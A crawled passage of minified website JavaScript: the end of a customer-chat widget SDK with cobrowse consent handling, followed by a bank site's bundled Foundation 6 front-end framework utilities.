    `}this.show=(function(n,r,o,i){return new Promise((function(s){e.innerHTML=t(n,r,o,i),e.querySelector(".cobrowse-allow").addEventListener("click",(function(){s(!0),this.hide()}).bind(this)),e.querySelector(".cobrowse-deny").addEventListener("click",(function(){s(!1),this.hide()}).bind(this)),document.body&&document.body.appendChild(e)}).bind(this))}).bind(this),this.hide=(function(){e.parentNode&&e.parentNode.removeChild(e)}).bind(this)}const{createEventMessage:zt,createAnalyticsEventMessage:eC}=B,Lr=[["conversation_created",["id"]],["conversation_message_sent",["conversation_id","message"]],["ui"],["error"],["state"],["chat"],["nav"],["auth_challenge"],["heartbeat"],["auth"]],Tf={cobrowse_intialized:!1},jr=100,tC=2e3,wf=(...e)=>({fnName:e[0],args:e.slice(1,e.length)}),Jo=Bs();class nC{constructor(t={}){const{host:n="http://localhost:8002",auto_load:r=!1,initialRendering:o=!0,app_id:i="",theme:s="#0091bd",bubble:a=null,aiq_code:l=null,use_sso:c=!1,access_token:f=null,app_iframe:u=null,app_root_element:p=null,button_root_element:_=null,button_visibility:v=!0,skip_iframe_src:h=!1,profile:E=null,hover_text_on_button:m=null,segments:R=[],chat_wrapper:$=Ws.IFRAME,custom_auth_domain:x=null,locale:y=null,chat_theme:H=null,theme_id:F=null,saml_idp_initiated_url:D=null,product:j="webchat",smartlynq_token:k=""}=t;this.host=n,this.theme=s,this.bubble=a,this.__parentUrl=window.location.href,this.initialized=!1,this.iframeLoaded=!1,this.innerChatLoaded=!1,this.app=null,this.temp_queue=[],this.auto_load=r,this.app_id=i,this.bootstrap_mode="use_cookie",this.product=j,this.smartlynq_token=k,this.hover_text_on_button=m,this.segments=R,this.profile=E,this.aiq_code=l,this.use_sso=c,this.access_token=f,this.app_iframe=u,this.app_root_element=p,this.skip_iframe_src=h,this.chat_wrapper=$,this.custom_auth_domain=x,this.locale=y,this.chat_theme=H,this.theme_id=F,this.saml_idp_initiated_url=D,this.button_root_element=_,this.button_visibility=v,o&&this.renderChat()}renderChat(){document.body?this.__renderChat():document.addEventListener("DOMContentLoaded",()=>{this.__renderChat()})}__renderChat(){if(this.initialized){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!0);return}const t=document.createElement("div"),n=document.createElement("link");if(n.rel="stylesheet",n.type="text/css",n.href=`${this.host}/static/themes/base.css`,t.id="aiq_chat_app",this.button_root_element=this.button_root_element?this.button_root_element:document.body,this.button_root_element.appendChild(t),this.button_root_element.appendChild(n),this.app_iframe||this.app_root_element){if(this.app_iframe&&!(this.app_iframe instanceof HTMLIFrameElement))throw new Error(`Unexpected param given for app_iframe ${this.app_iframe}`);if(this.app_root_element&&!(this.app_root_element instanceof HTMLDivElement))throw new Error(`Unexpected param given for app_root_element ${this.app_root_element}`);this.auto_load=!0}this.app=xc(rf,{theme:this.theme,bubble:this.bubble,iframe:this.app_iframe,rootElement:this.app_root_element,config:{skip_iframe_src:this.skip_iframe_src},hoverText:this.hover_text_on_button,bootstrap_mode:this.bootstrap_mode,chatWrapper:this.chat_wrapper,customAuthDomain:this.custom_auth_domain,buttonVisibility:this.button_visibility,product:this.product,host:this.host,smartlynqToken:this.smartlynq_token}),this.app.mount("#aiq_chat_app"),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.TOGGLE,this._onButtonToggle.bind(this)),B.on(B.LISTEN_TO.APP,B.APP_TO_SDK_EVENT.CHILD_EVENT,this._onChildMessage.bind(this)),this.initialized=!0,this.auto_load=this.auto_load||ge.isRealtimeFeatureInProgress(),this.auto_load&&this._setIframeSource(this._constructChatSerivceUrl(this.profile)),ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow()}_onChildMessage(t){if(t&&t.data){const n=t.data;if(Qt(n,"payload.type","")==="chat_loaded"){this.innerChatLoaded=!0,this._sendPendingEvents(),this.emit("chat_loaded");return}if(n.event&&n.payload){for(let o=0;o<Lr.length;o++)if(Lr[o][0]===n.event){if(Lr[o].length>1){const i={};for(let s=0;s<Lr[o][1].length;s++){const a=Lr[o][1][s];i[a]=n.payload[a]}this.emit(n.event,i)}else this.emit(n.event,n.payload);break}}if(n.event==="ui"&&["minimize_button","close_button"].includes(n.payload.component)&&this.closeChatWindow(),n.event==="request_for_parent"&&this._onHandleChildRequest(n.payload),n.event==="video_call_state_update"){const o=n.payload.state;o&&ge.setTimedOutValue(ge.CACHED_FIELD.VIDEO_CALL_STATE,o)}}}_onHandleChildRequest(t){if(t.command)switch(t.command){case"cobrowse_init":{if(Tf.cobrowse_intialized)return;(function(i,s,a,l,c,f){l=new Promise(function(u){i[a]={client:function(){if(!c){const p="https://js.cobrowse.io/cobrowse-sdk-js/v3.8.0/CobrowseIO.js";c=document.createElement(s),c.src=p,c.async=1,f=document.getElementsByTagName(s)[0],f.parentNode.insertBefore(c,f),c.onload=function(){u(i[a])}}return l}}})})(window,"script","CobrowseIO");const n=t.payload.cobrowseStrings.session_consent_dialog,r=t.payload.cobrowseStrings.full_device_consent_dialog,o=t.payload.cobrowseStrings.active_session_controls;CobrowseIO.license=t.payload.license||"",CobrowseIO.customData=t.payload.customData||{},CobrowseIO.capabilities=t.payload.capabilities||[],CobrowseIO.confirmSession=function(){return new Of().show(n.title,n.description,n.allow,n.deny)},CobrowseIO.confirmFullDevice=function(){return new Of().show(r.title,r.description,r.allow,r.deny)},CobrowseIO.client().then(()=>{const i=document.createElement("div");i.className="__cbio_ignored",i.textContent=o.end_session_button,Object.assign(i.style,{fontFamily:"sans-serif",padding:"10px 13px",fontSize:"13px",color:"white",boxShadow:"0px 2px 5px #33333344",cursor:"pointer",borderRadius:"30px",background:"#D93636",position:"fixed",zIndex:"2147483647",bottom:"20px",left:"50%",transform:"translateX(-50%)"}),i.addEventListener("click",function(){CobrowseIO.currentSession&&CobrowseIO.currentSession.end()}),CobrowseIO.showSessionControls=function(){document.body.appendChild(i)},CobrowseIO.hideSessionControls=function(){i.parentNode&&i.parentNode.removeChild(i)},CobrowseIO.start();const s=5e3;let a=null;CobrowseIO.on("session.updated",l=>{const c=l.state();c==="active"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS),a||(a=setInterval(()=>{ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.IN_PROGRESS)},s))),c==="ended"&&(ge.setTimedOutValue(ge.CACHED_FIELD.COBROWSE_STATE,ge.REALTIME_FEATURE_STATE.END),a&&(clearInterval(a),a=null))})}),Tf.cobrowse_intialized=!0;break}}}_constructChatSerivceUrl(t={}){let n=this.host;const r=this.app_id,o=t,i={};return r&&(i.app_id=r),o!==void 0&&(i.internals=JSON.stringify(o)),this.aiq_code?(i.channel="external",i.aiq_code=this.aiq_code):this.use_sso&&(i.channel="mobile"),this.__parentUrl&&(i.parent=this.__parentUrl),this.bootstrap_mode==="clean"&&(i.bootstrap_mode=this.bootstrap_mode),this.segments&&this.segments instanceof Array&&(i.segments=this.segments),this.locale&&(i.locale=this.locale),this.theme_id&&(i.theme_id=this.theme_id),this.chat_theme&&(i.primary_color=Qt(this.chat_theme,"primary"),i.secondary_color=Qt(this.chat_theme,"secondary")),this.saml_idp_initiated_url&&(i.saml_idp_initiated_url=this.saml_idp_initiated_url),this.access_token&&(i.access_token=this.access_token,i.channel="mobile"),n+=`?${ZN.stringify(i,{arrayFormat:"bracket"})}`,n}_setIframeSource(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_IFRAME_SRC_REQUEST,t),this.iframeLoaded=!0}_setButtonState(t){ge.set(ge.CACHED_FIELD.BUTTON_OPENED,t),B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.BUTTON_STATE_REQUEST,{opened:t});const n=t?"chat_open":"chat_close";B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("analytics",eC(n,{source_url:window.location.href})))}_sendPendingEvents(){const t={},n=[];this.temp_queue=this.temp_queue.reverse(),this.temp_queue.forEach(r=>{t[r.fnName]||(n.push(r),t[r.fnName]=!0)}),n.forEach(r=>{this[r.fnName]&&this[r.fnName].apply(this,r.args)}),this.temp_queue=[]}_onButtonToggle(){const t=ge.get(ge.CACHED_FIELD.BUTTON_OPENED),n=t?"closed":"opened";t?this.closeChatWindow():this.openChatWindow(),this.emit("ui",{component:"bubble_button",action:"clicked",state:n})}openChatWindow(){this.iframeLoaded||this._setIframeSource(this._constructChatSerivceUrl(this.profile)),this._setButtonState(!0)}closeChatWindow(){this._setButtonState(!1)}triggerWorkflow(t,n={},r=jr){return new Promise(o=>{const i={skip_screens:!0,ignore_on_active_conversation:!1,open_chat_if_closed:!0,...n};if(i.open_chat_if_closed&&!ge.get(ge.CACHED_FIELD.BUTTON_OPENED)&&this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerWorkflow",t,n,tC));return}setTimeout(()=>{const s={};typeof t=="number"?s.id=t:typeof t=="string"&&(s.name=t),s.options=i,B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("workflow",s)),setTimeout(o,jr)},r)})}triggerMessage(t,n=jr){return new Promise(r=>{if(typeof t!="string")throw new Error(`message must be a string but ${typeof t}`);if(ge.get(ge.CACHED_FIELD.BUTTON_OPENED)||this.openChatWindow(),!this.innerChatLoaded){this.temp_queue.push(wf("triggerMessage",t));return}setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("message",t)),r()},n)})}on(t,n){return Jo.on.call(this,t,n)}off(t,n){return Jo.off.call(this,t,n)}removeAllListeners(){return Jo.all.clear.call(this)}emit(t,n){return Jo.emit.call(this,t,n)}updateCustomerProfile(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("customer_update",t))},n)}updateCustomerSegments(t,n=jr){setTimeout(()=>{B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("segments_update",t))},n)}clearSession(){this.bootstrap_mode="clean",B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("clear_session")),this.innerChatLoaded=!1}sendAuthResponse(t){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt("auth_response",t))}unMountChat(){B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.SET_CHAT_MOUNT_STATE,!1),this.innerChatLoaded=!1}update(t,n){if(!_N(rC,t))throw new Error(`Unknown event type: ${t}`);B.emit(B.EVENT_TO.APP,B.SDK_TO_APP_EVENT.CHILD_MESSAGE_REQUEST,zt(t,n))}}const rC={push_info:"push_info"};window.__aiq=new nC(window.__aiq,rf)});
window.define = window.__oldDefine;

--- FILE ---
content_type: application/javascript
request_url: https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130
body_size: 110593
content:
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function n(t){if(void 0===Function.prototype.name){var n=/function\s([^(]{1,})\(/,i=n.exec(t.toString());return i&&i.length>1?i[1].trim():""}return void 0===t.prototype?t.constructor.name:t.prototype.constructor.name}function i(t){return!!/true/.test(t)||!/false/.test(t)&&(isNaN(1*t)?t:parseFloat(t))}function e(t){return t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}var o={version:"6.2.4",_plugins:{},_uuids:[],rtl:function(){return"rtl"===t("html").attr("dir")},plugin:function(t,i){var o=i||n(t),r=e(o);this._plugins[r]=this[o]=t},registerPlugin:function(t,i){var o=i?e(i):n(t.constructor).toLowerCase();t.uuid=this.GetYoDigits(6,o),t.$element.attr("data-"+o)||t.$element.attr("data-"+o,t.uuid),t.$element.data("zfPlugin")||t.$element.data("zfPlugin",t),t.$element.trigger("init.zf."+o),this._uuids.push(t.uuid)},unregisterPlugin:function(t){var i=e(n(t.$element.data("zfPlugin").constructor));this._uuids.splice(this._uuids.indexOf(t.uuid),1),t.$element.removeAttr("data-"+i).removeData("zfPlugin").trigger("destroyed.zf."+i);for(var o in t)t[o]=null},reInit:function(n){var i=n instanceof t;try{if(i)n.each(function(){t(this).data("zfPlugin")._init()});else{var o=void 0===n?"undefined":_typeof(n),r=this;({object:function(n){n.forEach(function(n){n=e(n),t("[data-"+n+"]").foundation("_init")})},string:function(){n=e(n),t("[data-"+n+"]").foundation("_init")},undefined:function(){this.object(Object.keys(r._plugins))}})[o](n)}}catch(t){console.error(t)}finally{return n}},GetYoDigits:function(t,n){return t=t||6,Math.round(Math.pow(36,t+1)-Math.random()*Math.pow(36,t)).toString(36).slice(1)+(n?"-"+n:"")},reflow:function(n,e){void 0===e?e=Object.keys(this._plugins):"string"==typeof e&&(e=[e]);var o=this;t.each(e,function(e,r){var a=o._plugins[r];t(n).find("[data-"+r+"]").addBack("[data-"+r+"]").each(function(){var n=t(this),e={};if(n.data("zfPlugin"))return void console.warn("Tried to initialize "+r+" on an element that already has a Foundation plugin.");n.attr("data-options")&&n.attr("data-options").split(";").forEach(function(t,n){var o=t.split(":").map(function(t){return t.trim()});o[0]&&(e[o[0]]=i(o[1]))});try{n.data("zfPlugin",new a(t(this),e))}catch(t){console.error(t)}finally{return}})})},getFnName:n,transitionend:function(t){var n,i={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},e=document.createElement("div");for(var o in i)void 0!==e.style[o]&&(n=i[o]);return n||(n=setTimeout(function(){t.triggerHandler("transitionend",[t])},1),"transitionend")}};o.util={throttle:function(t,n){var i=null;return function(){var e=this,o=arguments;null===i&&(i=setTimeout(function(){t.apply(e,o),i=null},n))}}};var r=function(i){var e=void 0===i?"undefined":_typeof(i),r=t("meta.foundation-mq"),a=t(".no-js");if(r.length||t('<meta class="foundation-mq">').appendTo(document.head),a.length&&a.removeClass("no-js"),"undefined"===e)o.MediaQuery._init(),o.reflow(this);else{if("string"!==e)throw new TypeError("We're sorry, "+e+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var u=Array.prototype.slice.call(arguments,1),s=this.data("zfPlugin");if(void 0===s||void 0===s[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(s?n(s):"this element")+".");1===this.length?s[i].apply(s,u):this.each(function(n,e){s[i].apply(t(e).data("zfPlugin"),u)})}return this};window.Foundation=o,t.fn.foundation=r,function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var t=["webkit","moz"],n=0;n<t.length&&!window.requestAnimationFrame;++n){var i=t[n];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var e=0;window.requestAnimationFrame=function(t){var n=Date.now(),i=Math.max(e+16,n);return setTimeout(function(){t(e=i)},i-n)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(t){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var n=Array.prototype.slice.call(arguments,1),i=this,e=function(){},o=function(){return i.apply(this instanceof e?this:t,n.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(e.prototype=this.prototype),o.prototype=new e,o})}(jQuery);
"use strict";!function(t){function e(t,e,o,i){var s,h,n,w,d=f(t);if(e){var r=f(e);h=d.offset.top+d.height<=r.height+r.offset.top,s=d.offset.top>=r.offset.top,n=d.offset.left>=r.offset.left,w=d.offset.left+d.width<=r.width+r.offset.left}else h=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,s=d.offset.top>=d.windowDims.offset.top,n=d.offset.left>=d.windowDims.offset.left,w=d.offset.left+d.width<=d.windowDims.width;var l=[h,s,n,w];return o?n===w==!0:i?s===h==!0:-1===l.indexOf(!1)}function f(t,e){if((t=t.length?t[0]:t)===window||t===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var f=t.getBoundingClientRect(),o=t.parentNode.getBoundingClientRect(),i=document.body.getBoundingClientRect(),s=window.pageYOffset,h=window.pageXOffset;return{width:f.width,height:f.height,offset:{top:f.top+s,left:f.left+h},parentDims:{width:o.width,height:o.height,offset:{top:o.top+s,left:o.left+h}},windowDims:{width:i.width,height:i.height,offset:{top:s,left:h}}}}function o(t,e,o,i,s,h){var n=f(t),w=e?f(e):null;switch(o){case"top":return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left,top:w.offset.top-(n.height+i)};case"left":return{left:w.offset.left-(n.width+s),top:w.offset.top};case"right":return{left:w.offset.left+w.width+s,top:w.offset.top};case"center top":return{left:w.offset.left+w.width/2-n.width/2,top:w.offset.top-(n.height+i)};case"center bottom":return{left:h?s:w.offset.left+w.width/2-n.width/2,top:w.offset.top+w.height+i};case"center left":return{left:w.offset.left-(n.width+s),top:w.offset.top+w.height/2-n.height/2};case"center right":return{left:w.offset.left+w.width+s+1,top:w.offset.top+w.height/2-n.height/2};case"center":return{left:n.windowDims.offset.left+n.windowDims.width/2-n.width/2,top:n.windowDims.offset.top+n.windowDims.height/2-n.height/2};case"reveal":return{left:(n.windowDims.width-n.width)/2,top:n.windowDims.offset.top+i};case"reveal full":return{left:n.windowDims.offset.left,top:n.windowDims.offset.top};case"left bottom":return{left:w.offset.left,top:w.offset.top+w.height};case"right bottom":return{left:w.offset.left+w.width+s-n.width,top:w.offset.top+w.height};default:return{left:Foundation.rtl()?w.offset.left-n.width+w.width:w.offset.left+s,top:w.offset.top+w.height+i}}}Foundation.Box={ImNotTouchingYou:e,GetDimensions:f,GetOffsets:o}}(jQuery);
/*******************************************
 *                                         *
 * This util was created by Marius Olbertz *
 * Please thank Marius on GitHub /owlbertz *
 * or the web http://www.mariusolbertz.de/ *
 *                                         *
 ******************************************/
"use strict";!function(e){var n={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},t={},r={keys:function(e){var n={};for(var t in e)n[e[t]]=e[t];return n}(n),parseKey:function(e){var t=n[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(t="SHIFT_"+t),e.ctrlKey&&(t="CTRL_"+t),e.altKey&&(t="ALT_"+t),t},handleKey:function(n,r,i){var a,d,o,l=t[r],f=this.parseKey(n);if(!l)return console.warn("Component not defined!");if(a=void 0===l.ltr?l:Foundation.rtl()?e.extend({},l.ltr,l.rtl):e.extend({},l.rtl,l.ltr),d=a[f],(o=i[d])&&"function"==typeof o){var u=o.apply();(i.handled||"function"==typeof i.handled)&&i.handled(u)}else(i.unhandled||"function"==typeof i.unhandled)&&i.unhandled()},findFocusable:function(n){return n.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter(function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)})},register:function(e,n){t[e]=n}};Foundation.Keyboard=r}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(e){function t(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce(function(e,t){var n=t.replace(/\+/g," ").split("="),r=n[0],i=n[1];return r=decodeURIComponent(r),i=void 0===i?null:decodeURIComponent(i),e.hasOwnProperty(r)?Array.isArray(e[r])?e[r].push(i):e[r]=[e[r],i]:e[r]=i,e},{}):t}var n={queries:[],current:"",_init:function(){var n,r=this,i=e(".foundation-mq").css("font-family");n=t(i);for(var o in n)n.hasOwnProperty(o)&&r.queries.push({name:o,value:"only screen and (min-width: "+n[o]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var n=this.queries[t];if(e===n.name)return n.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var n=this.queries[t];window.matchMedia(n.value).matches&&(e=n)}return"object"===(void 0===e?"undefined":_typeof(e))?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",function(){var n=t._getCurrentSize(),r=t.current;n!==r&&(t.current=n,e(window).trigger("changed.zf.mediaquery",[n,r]))})}};Foundation.MediaQuery=n,
// Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license
window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],r=null;t.type="text/css",t.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(t,n),r="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===r.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=n}(jQuery);
"use strict";!function(n){function i(n,i,t){function e(s){r||(r=window.performance.now()),o=s-r,t.apply(i),o<n?a=window.requestAnimationFrame(e,i):(window.cancelAnimationFrame(a),i.trigger("finished.zf.animate",[i]).triggerHandler("finished.zf.animate",[i]))}var a,o,r=null;a=window.requestAnimationFrame(e)}function t(i,t,o,r){function s(){i||t.hide(),u(),r&&r.apply(t)}function u(){t[0].style.transitionDuration=0,t.removeClass(m+" "+d+" "+o)}if(t=n(t).eq(0),t.length){var m=i?e[0]:e[1],d=i?a[0]:a[1];u(),t.addClass(o).css("transition","none"),requestAnimationFrame(function(){t.addClass(m),i&&t.show()}),requestAnimationFrame(function(){t[0].offsetWidth,t.css("transition","").addClass(d)}),t.one(Foundation.transitionend(t),s)}}var e=["mui-enter","mui-leave"],a=["mui-enter-active","mui-leave-active"],o={animateIn:function(n,i,e){t(!0,n,i,e)},animateOut:function(n,i,e){t(!1,n,i,e)}};Foundation.Move=i,Foundation.Motion=o}(jQuery);
"use strict";!function(e){var a={Feather:function(a){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";a.attr("role","menubar");var n=a.find("li").attr({role:"menuitem"}),i="is-"+t+"-submenu",u=i+"-item",s="is-"+t+"-submenu-parent";a.find("a:first").attr("tabindex",0),n.each(function(){var a=e(this),t=a.children("ul");t.length&&(a.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":a.children("a:first").text()}),t.addClass("submenu "+i).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),a.parent("[data-submenu]").length&&a.addClass("is-submenu-item "+u)})},Burn:function(e,a){var t=(e.find("li").removeAttr("tabindex"),"is-"+a+"-submenu"),n=t+"-item",i="is-"+a+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(t+" "+n+" "+i+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=a}(jQuery);
"use strict";!function(t){function i(t,i,e){var a,n,s=this,o=i.duration,u=Object.keys(t.data())[0]||"timer",r=-1;this.isPaused=!1,this.restart=function(){r=-1,clearTimeout(n),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(n),r=r<=0?o:r,t.data("paused",!1),a=Date.now(),n=setTimeout(function(){i.infinite&&s.restart(),e&&"function"==typeof e&&e()},r),t.trigger("timerstart.zf."+u)},this.pause=function(){this.isPaused=!0,clearTimeout(n),t.data("paused",!0);var i=Date.now();r-=i-a,t.trigger("timerpaused.zf."+u)}}function e(i,e){function a(){0===--n&&e()}var n=i.length;0===n&&e(),i.each(function(){this.complete?a():void 0!==this.naturalWidth&&this.naturalWidth>0?a():t(this).one("load",function(){a()})})}Foundation.Timer=i,Foundation.onImagesLoaded=e}(jQuery);
"use strict";!function(e){function t(){this.removeEventListener("touchmove",n),this.removeEventListener("touchend",t),r=!1}function n(n){if(e.spotSwipe.preventDefault&&n.preventDefault(),r){var o,i=n.touches[0].pageX,c=(n.touches[0].pageY,s-i);h=(new Date).getTime()-u,Math.abs(c)>=e.spotSwipe.moveThreshold&&h<=e.spotSwipe.timeThreshold&&(o=c>0?"left":"right"),o&&(n.preventDefault(),t.call(this),e(this).trigger("swipe",o).trigger("swipe"+o))}}function o(e){1==e.touches.length&&(s=e.touches[0].pageX,c=e.touches[0].pageY,r=!0,u=(new Date).getTime(),this.addEventListener("touchmove",n,!1),this.addEventListener("touchend",t,!1))}function i(){this.addEventListener&&this.addEventListener("touchstart",o,!1)}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var s,c,u,h,r=!1;e.event.special.swipe={setup:i},e.each(["left","up","down","right"],function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}})}(jQuery),function(e){e.fn.addTouch=function(){this.each(function(n,o){e(o).bind("touchstart touchmove touchend touchcancel",function(){t(event)})});var t=function(e){var t,n=e.changedTouches,o=n[0],i={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"},s=i[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(s,{bubbles:!0,cancelable:!0,screenX:o.screenX,screenY:o.screenY,clientX:o.clientX,clientY:o.clientY}):(t=document.createEvent("MouseEvent"),t.initMouseEvent(s,!0,!0,window,1,o.screenX,o.screenY,o.clientX,o.clientY,!1,!1,!1,!1,0,null)),o.target.dispatchEvent(t)}}}(jQuery);
"use strict";var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t){function e(){i(),o(),n(),r()}function r(e){var r=t("[data-yeti-box]"),o=["dropdown","tooltip","reveal"];if(e&&("string"==typeof e?o.push(e):"object"===(void 0===e?"undefined":_typeof(e))&&"string"==typeof e[0]?o.concat(e):console.error("Plugin names must be strings")),r.length){var n=o.map(function(t){return"closeme.zf."+t}).join(" ");t(window).off(n).on(n,function(e,r){var o=e.namespace.split(".")[0];t("[data-"+o+"]").not('[data-yeti-box="'+r+'"]').each(function(){var e=t(this);e.triggerHandler("close.zf.trigger",[e])})})}}function o(e){var r=void 0,o=t("[data-resize]");o.length&&t(window).off("resize.zf.trigger").on("resize.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("resizeme.zf.trigger")}),o.attr("data-events","resize")},e||10)})}function n(e){var r=void 0,o=t("[data-scroll]");o.length&&t(window).off("scroll.zf.trigger").on("scroll.zf.trigger",function(n){r&&clearTimeout(r),r=setTimeout(function(){a||o.each(function(){t(this).triggerHandler("scrollme.zf.trigger")}),o.attr("data-events","scroll")},e||10)})}function i(){if(!a)return!1;var e=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),r=function(e){var r=t(e[0].target);switch(r.attr("data-events")){case"resize":r.triggerHandler("resizeme.zf.trigger",[r]);break;case"scroll":r.triggerHandler("scrollme.zf.trigger",[r,window.pageYOffset]);break;default:return!1}};if(e.length)for(var o=0;o<=e.length-1;o++){var n=new a(r);n.observe(e[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}}var a=function(){for(var t=["WebKit","Moz","O","Ms",""],e=0;e<t.length;e++)if(t[e]+"MutationObserver"in window)return window[t[e]+"MutationObserver"];return!1}(),c=function(e,r){e.data(r).split(" ").forEach(function(o){t("#"+o)["close"===r?"trigger":"triggerHandler"](r+".zf.trigger",[e])})};t(document).on("click.zf.trigger","[data-open]",function(){c(t(this),"open")}),t(document).on("click.zf.trigger","[data-close]",function(){t(this).data("close")?c(t(this),"close"):t(this).trigger("close.zf.trigger")}),t(document).on("click.zf.trigger","[data-toggle]",function(){c(t(this),"toggle")}),t(document).on("close.zf.trigger","[data-closable]",function(e){e.stopPropagation();var r=t(this).data("closable");""!==r?Foundation.Motion.animateOut(t(this),r,function(){t(this).trigger("closed.zf")}):t(this).fadeOut().trigger("closed.zf")}),t(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",function(){var e=t(this).data("toggle-focus");t("#"+e).triggerHandler("toggle.zf.trigger",[t(this)])}),t(window).on("load",function(){e()}),Foundation.IHearYou=e}(jQuery);
